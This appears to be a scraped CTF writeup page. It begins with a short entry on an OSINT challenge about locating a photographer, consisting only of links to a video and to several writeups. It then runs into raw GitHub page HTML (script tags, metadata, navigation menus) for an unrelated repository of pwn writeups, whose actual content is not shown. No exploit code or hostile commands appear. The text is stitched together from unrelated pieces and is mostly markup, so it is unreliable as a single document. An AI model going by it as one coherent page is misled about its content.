[](https://youtu.be/JpZ9nTx-2PI "How to approach an OSINT CTF challenge")
### Description>Can you help us track down this photographer? ?
# SolutionWatch video for full solution, or check the [challenge author's official writeup](https://dev.to/therealbrenu/photographs-writeup-2875)
More community writeups for this challenge:- [https://github.com/4str4r0th1sH3r3/1337WU/blob/7b63a7e69fef9ae306bb40996c68c7c8a6e89857/Photograph.md](https://github.com/4str4r0th1sH3r3/1337WU/blob/7b63a7e69fef9ae306bb40996c68c7c8a6e89857/Photograph.md)- [https://gist.github.com/Siss3l/884c05b373228c0ddcb3f7b172df6d05#file-osint-md](https://gist.github.com/Siss3l/884c05b373228c0ddcb3f7b172df6d05#file-osint-md)- [https://thevikingskulls.medium.com/writeup-of-photographs-1337up-ctf-by-intigriti-ef77414e486b](https://thevikingskulls.medium.com/writeup-of-photographs-1337up-ctf-by-intigriti-ef77414e486b) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system" data-a11y-link-underlines="true" >
<head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-0eace2597ca3.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a167e256da9c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-d11f2cf8009b.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-ea7373db06c8.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-afa99dcf40f7.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-af6c685139ba.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-578cdbc8a5a9.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-5cb699a7e247.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-9b32204967c6.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-366b5c973fad.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-f3607eccaaae.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-1e8b6cfe1b6c.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-19c85be4af9c.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/repository-6247ca238fd4.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-ad2fce00d003.css" />
<script type="application/json" id="client-env">{"locale":"en","featureFlags":["code_vulnerability_scanning","copilot_conversational_ux_history_refs","copilot_smell_icebreaker_ux","copilot_implicit_context","failbot_handle_non_errors","geojson_azure_maps","image_metric_tracking","marketing_forms_api_integration_contact_request","marketing_pages_search_explore_provider","turbo_experiment_risky","sample_network_conn_type","no_character_key_shortcuts_in_inputs","react_start_transition_for_navigations","custom_inp","remove_child_patch","site_features_copilot_cli_ga","copilot_code_chat_diff_header_button"]}</script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-c3a4dc56fecc.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_dompurify_dist_purify_js-6890e890956f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-a4c183-79f9611c275b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_oddbird_popover-polyfill_dist_popover_js-7bd350d761f4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_failbot_failbot_ts-5bd9ba639cc0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-27057bd9ed0b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-9f960d9b217c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_focus-zone_js-086f7a27bac0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-c76945c5961a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_combobox-nav_dist_index_js-node_modules_github_markdown-toolbar-e-820fc0-bc8f02b96749.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_auto-complete-element-81d69b-d1813ba335d8.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_text-expander-element_dist_index_js-8a621df59e80.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-b7d8f4-654130b7cde5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_primer_view-co-3959a9-68b3d6c8feb2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-369bd99876f6.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-fb4b8d40f206.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-5a0e291a0298.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-5b376145beff.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-5bff297a06de.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_turbo_dist_turbo_es2017-esm_js-c91f4ad18b62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_scroll-anchoring_dist_scro-52dc4b-4fecca2d00e4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-72c9fbde5ad4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_jtml_lib_index_js-95b84ee6bc34.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-cbac5f-c7885f4526c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-ee3fc84d7fb0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_task-list_ts-app_assets_modules_github_onfocus_ts-app_ass-421cec-9de4213015af.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-94209c43e6af.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_ajax-error_ts-app_assets_modules_github_behaviors_include-467754-244ee9d9ed77.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-9285faa0e011.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-4e25e265ef84.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-d0256ebff5cd.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-352d84c6cc82.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_template-parts_lib_index_js-878844713bc9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_catalyst_lib_index_-eccae9-1932eeecf006.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-b593b93f23f5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-ab2e4b7a3cde.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_decorators_js-node_modules_github_remote-form_-01f9fa-9fad2423070b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_filter--b2311f-4c891ec4eeb9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-704cd44e52d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-614feb194539.js"></script> <script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-1fbfc5be2c18.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_octicons-react_dist_index_esm_js-node_modules_primer_react_lib-es-2e8e7c-a58d7c11e858.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Box_Box_js-8f8c5e2a2cbf.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Button_Button_js-d5726d25c548.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ActionList_index_js-1501d3ef83c2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Overlay_Overlay_js-node_modules_primer_react_lib-es-fa1130-829932cf63db.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Text_Text_js-node_modules_primer_react_lib-esm_Text-7845da-c300384a527b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_FormControl_FormControl_js-f17f2abffb7f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ActionMenu_ActionMenu_js-eaf74522e470.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_catalyst_lib_index_js-node_modules_github_hydro-analytics-client_-978abc0-add939c751ce.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_react-router-dom_dist_index_js-3b41341d50fe.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_PageLayout_PageLayout_js-5a4a31c01bca.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ConfirmationDialog_ConfirmationDialog_js-8ab472e2f924.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Dialog_js-node_modules_primer_react_lib-esm_TabNav_-8321f5-2969c7508f3a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_TreeView_TreeView_js-4d087b8e0c8a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Avatar_Avatar_js-node_modules_primer_react_lib-esm_-4e97c6-949a0431d8c0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_react-core_create-browser-history_ts-ui_packages_react-core_AppContextProvider_ts-809ab9-4a2cf4ad7f60.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_react-core_register-app_ts-3208e4c5b7c1.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_paths_index_ts-654469d743cd.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_ref-selector_RefSelector_tsx-dbbdef4348e2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_commit-attribution_index_ts-ui_packages_commit-checks-status_index_ts-ui_packages-a73d65-239b92c64d22.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_react-shared_hooks_use-canonical-object_ts-ui_packages_code-view-shared_ho-3e492a-f8db4e5bb6ca.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_blob-anchor_ts-app_assets_modules_github_filter-sort_ts-app_assets_-e50ab6-fd8396d2490b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/react-code-view-7e6bf8fa8faa.js"></script>
<title>Hackfest-2k24-writeup/fileplay at main · raouf-005/Hackfest-2k24-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)" data-turbo-transient> <meta name="route-controller" content="files" data-turbo-transient> <meta name="route-action" content="disambiguate" data-turbo-transient>
<meta name="current-catalog-service-hash" content="82c569b93da5c18ed649ebd4c2c79437db4611a6a1373e805a3cb001c64130b7">
<meta name="request-id" content="A5D8:1E3F5B:10298253:1052988A:6602C958" data-pjax-transient="true"/><meta name="html-safe-nonce" content="0e59c4f2472258473b72f694cf0e8e4d38573247474c8583e0e5a9a9ada469cd" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBNUQ4OjFFM0Y1QjoxMDI5ODI1MzoxMDUyOTg4QTo2NjAyQzk1OCIsInZpc2l0b3JfaWQiOiI1MDg2MDc5NjIzNDMxODk5NDgwIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="b1fc9afec9bc118c861387198f6fdac20dba9fd070a5a28ff1f40f1d87e14a01" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:777706471" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree,copilot" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient> <link rel="assets" href="https://github.githubassets.com/">
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="pwn write up. Contribute to raouf-005/Hackfest-2k24-writeup development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://github.com/raouf-005/Hackfest-2k24-writeup/tree/main/fileplay" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0b9d084307699a22b08163e48cd651821373d355dfb2de704ab76d5f57958146/raouf-005/Hackfest-2k24-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Hackfest-2k24-writeup/fileplay at main · raouf-005/Hackfest-2k24-writeup" /><meta name="twitter:description" content="pwn write up. Contribute to raouf-005/Hackfest-2k24-writeup development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/0b9d084307699a22b08163e48cd651821373d355dfb2de704ab76d5f57958146/raouf-005/Hackfest-2k24-writeup" /><meta property="og:image:alt" content="pwn write up. Contribute to raouf-005/Hackfest-2k24-writeup development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Hackfest-2k24-writeup/fileplay at main · raouf-005/Hackfest-2k24-writeup" /><meta property="og:url" content="https://github.com/raouf-005/Hackfest-2k24-writeup/tree/main/fileplay" /><meta property="og:description" content="pwn write up. Contribute to raouf-005/Hackfest-2k24-writeup development by creating an account on GitHub." />
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta http-equiv="x-pjax-version" content="36d26ff729ccd0451c4f87342473edf4f4dfa31e9e2adf6292489de1cdd087a0" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="5dcfbec3488c5fd5a334e287ce6a17058b7d4beb91db2d4d184e4d55bbf1d7d7" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="c652628a56d6ebd9e6374f6352ae3b2e3718598724a1b0139486b5c791b30c05" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="43aea0ffac4b9a50b8b462ec6dac5df83075a3a3ca173bf44b479ebda34abd4a" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta name="turbo-cache-control" content="no-cache" data-turbo-transient> <meta data-hydrostats="publish"> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/react-code-view.959fb0b61e6a1de773e7.module.css" />
<meta name="go-import" content="github.com/raouf-005/Hackfest-2k24-writeup git https://github.com/raouf-005/Hackfest-2k24-writeup.git">
<meta name="octolytics-dimension-user_id" content="125606070" /><meta name="octolytics-dimension-user_login" content="raouf-005" /><meta name="octolytics-dimension-repository_id" content="777706471" /><meta name="octolytics-dimension-repository_nwo" content="raouf-005/Hackfest-2k24-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="777706471" /><meta name="octolytics-dimension-repository_network_root_nwo" content="raouf-005/Hackfest-2k24-writeup" />
<meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Button_IconButton_js-node_modules_primer_react_lib--23bcad-01764c79fa41.js"></script>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/keyboard-shortcuts-dialog-48a8478d8ac2.js"></script>
<react-partial partial-name="keyboard-shortcuts-dialog" data-ssr="false"> <script type="application/json" data-target="react-partial.embeddedData">{"props":{}}</script> <div data-target="react-partial.reactRoot"></div></react-partial>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-99519581d0f8.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-694c8423e347.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner" data-color-mode=light data-light-theme=light data-dark-theme=dark> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class=" d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign in </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide"> <div class="px-lg-4 border-lg-right mb-4 mb-lg-0 pr-lg-7"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
